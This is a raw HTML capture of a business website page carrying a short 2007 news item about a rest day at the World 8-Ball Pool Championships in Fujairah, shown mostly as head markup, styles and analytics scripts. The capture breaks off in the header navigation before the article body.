

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html
body_size: 19678
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>
#wpadminbar #wp-admin-bar-wsm_top_button .ab-icon:before {
	content: "\f239";
	color: #FF9800;
	top: 3px;
}
</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>World 8-Ball Pool Championships Day Five - Best POS System Software, Dispensaries, Bars, Restaurants</title>
	<link rel="canonical" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World 8-Ball Pool Championships Day Five" />
	<meta property="og:description" content="World 8-Ball Pool Championships Day FiveFujairah, UAE There is more [...]" />
	<meta property="og:url" content="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html" />
	<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants" />
	<meta property="article:published_time" content="2007-03-06T13:33:10+00:00" />
	<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/12/logo_1.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="292" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html#article","isPartOf":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html"},"author":{"name":"admin","@id":"https://www.definitivesynergy.com/#/schema/person/e54db4e92cdddd67c5094bca872dcdcf"},"headline":"World 8-Ball Pool Championships Day Five","datePublished":"2007-03-06T13:33:10+00:00","mainEntityOfPage":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html"},"wordCount":95,"commentCount":0,"publisher":{"@id":"https://www.definitivesynergy.com/#organization"},"articleSection":["Assorted Tours"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html#respond"]}]},{"@type":"WebPage","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html","url":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html","name":"World 8-Ball Pool Championships Day Five - Best POS System Software, Dispensaries, Bars, Restaurants","isPartOf":{"@id":"https://www.definitivesynergy.com/#website"},"datePublished":"2007-03-06T13:33:10+00:00","breadcrumb":{"@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html"]}]},{"@type":"BreadcrumbList","@id":"https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.definitivesynergy.com/"},{"@type":"ListItem","position":2,"name":"Sample Page","item":"https://www.definitivesynergy.com/sample-page"},{"@type":"ListItem","position":3,"name":"World 8-Ball Pool Championships Day Five"}]},{"@type":"WebSite","@id":"https://www.definitivesynergy.com/#website","url":"https://www.definitivesynergy.com/","name":"#1 Billiards Software, Pool Hall POS, Rental Management","description":"Best POS system for dispensaries, food trucks, arcades, QSRs, pool rooms","publisher":{"@id":"https://www.definitivesynergy.com/#organization"},"alternateName":"Definitive Synergy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.definitivesynergy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.definitivesynergy.com/#organization","name":"Definitive Synergy","url":"https://www.definitivesynergy.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.definitivesynergy.com/#/schema/logo/image/","url":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","contentUrl":"https://www.definitivesynergy.com/wp-content/uploads/2023/12/cropped-ds-logo-512.png","width":512,"height":512,"caption":"Definitive Synergy"},"image":{"@id":"https://www.definitivesynergy.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.definitivesynergy.com/#/schema/person/e54db4e92cdddd67c5094bca872dcdcf","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.definitivesynergy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cc35fb45a35b68a050b20b92ac4c76bff07a4b943a95161c61209b0d4d4d240?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4cc35fb45a35b68a050b20b92ac4c76bff07a4b943a95161c61209b0d4d4d240?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://209.182.204.136/~definitivesynerg"],"url":"https://www.definitivesynergy.com/author/admin"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Feed" href="https://www.definitivesynergy.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; Comments Feed" href="https://www.definitivesynergy.com/comments/feed" />
								<link rel="icon" href="https://www.definitivesynergy.com/wp-content/uploads/2023/12/Site-icon.png" type="image/png" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Best POS System Software, Dispensaries, Bars, Restaurants &raquo; World 8-Ball Pool Championships Day Five Comments Feed" href="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.definitivesynergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.definitivesynergy.com%2Fbilliard-tours%2Fbilliard-tour-news-pool-tour-news%2Fworld-8-ball-pool-championships-day-five.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.definitivesynergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.definitivesynergy.com%2Fbilliard-tours%2Fbilliard-tour-news-pool-tour-news%2Fworld-8-ball-pool-championships-day-five.html&#038;format=xml" />
					<meta name="description" content="World 8-Ball Pool Championships Day FiveFujairah, UAE 

  There is more to a World Championship in Fujairah than just playing matches. On Monday all players were given the day off and treated to a very unique experience. They were taken out to the Arabian desert and driven in Land Rover&rsquo;s across the dunes. The"/>
				
		<meta property="og:locale" content="en_US"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Best POS System Software, Dispensaries, Bars, Restaurants"/>
		<meta property="og:title" content="World 8-Ball Pool Championships Day Five - Best POS System Software, Dispensaries, Bars, Restaurants"/>
				<meta property="og:description" content="World 8-Ball Pool Championships Day FiveFujairah, UAE 

  There is more to a World Championship in Fujairah than just playing matches. On Monday all players were given the day off and treated to a very unique experience. They were taken out to the Arabian desert and driven in Land Rover&rsquo;s across the dunes. The"/>
				<meta property="og:url" content="https://www.definitivesynergy.com/billiard-tours/billiard-tour-news-pool-tour-news/world-8-ball-pool-championships-day-five.html"/>
										<meta property="article:published_time" content="2007-03-06T13:33:10+00:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png"/>
		<meta property="og:image:width" content="1200"/>
		<meta property="og:image:height" content="350"/>
		<meta property="og:image:type" content="image/png"/>
						<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wsm-style-css' href='https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.definitivesynergy.com/wp-content/tablepress-combined.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.definitivesynergy.com/wp-content/uploads/fusion-styles/ede67fd6dbcaa8e95d2d3e087b145963.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" id="wsm-custom-front-js-js-extra">
/* <![CDATA[ */
var wsm_ajax = "https://www.definitivesynergy.com/wp-admin/admin-ajax.php";
//# sourceURL=wsm-custom-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js" id="wsm-custom-front-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<link rel="https://api.w.org/" href="https://www.definitivesynergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.definitivesynergy.com/wp-json/wp/v2/posts/987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.definitivesynergy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.definitivesynergy.com/?p=987' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<!-- Wordpress Stats Manager -->
    <script type="text/javascript">
          var _wsm = _wsm || [];
           _wsm.push(['trackPageView']);
           _wsm.push(['enableLinkTracking']);
           _wsm.push(['enableHeartBeatTimer']);
          (function() {
            var u="https://www.definitivesynergy.com/wp-content/plugins/wordpress-stats-manager-pro/";
            _wsm.push(['setUrlReferrer', ""]);
            _wsm.push(['setTrackerUrl',"https://www.definitivesynergy.com/?wmcAction=wmcTrack"]);
            _wsm.push(['setSiteId', "1"]);
            _wsm.push(['setPageId', "987"]);
            _wsm.push(['setWpUserId', "0"]);           
            var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
            g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'js/wsm_new.js?v=1.1'; s.parentNode.insertBefore(g,s);
			
          })();
    </script>
    <!-- End Wordpress Stats Manager Code --><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f39c12;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b71c0c;--wp--preset--color--awb-color-5: #42baf3;--wp--preset--color--awb-color-6: #666666;--wp--preset--color--awb-color-7: #001fac;--wp--preset--color--awb-color-8: #040922;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-987 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="987">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-custom-z-index fusion-absolute-container fusion-absolute-position-small fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:50px;--awb-padding-bottom:0px;--awb-padding-left:50px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:135px;--awb-min-height-small:100px;--awb-flex-wrap:wrap;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0px;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.03 * calc( 100% - 0 ) );--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" has-fusion-standard-logo fusion-imageframe imageframe-none imageframe-1 hover-type-none fusion-animated" data-animationType="fadeInLeft" data-animationDuration="0.5" data-animationOffset="top-into-view"><a class="fusion-no-lightbox" href="https://www.definitivesynergy.com/" target="_self"><img fetchpriority="high" decoding="async" src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" data-orig-src="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27350%27%20viewBox%3D%270%200%201200%20350%27%3E%3Crect%20width%3D%271200%27%20height%3D%27350%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.definitivesynergy.com/wp-content/uploads/2023/11/logo.png 1x, https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png 2x" style="max-height:350px;height:auto;" retina_url="https://www.definitivesynergy.com/wp-content/uploads/2023/11/retina_logo.png" width="1200" height="350" class="lazyload img-responsive fusion-standard-logo" alt="Best POS System Software, Dispensaries, Bars, Restaurants Logo" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-slide_up fusion-no-small-visibility fusion-no-medium-visibility" 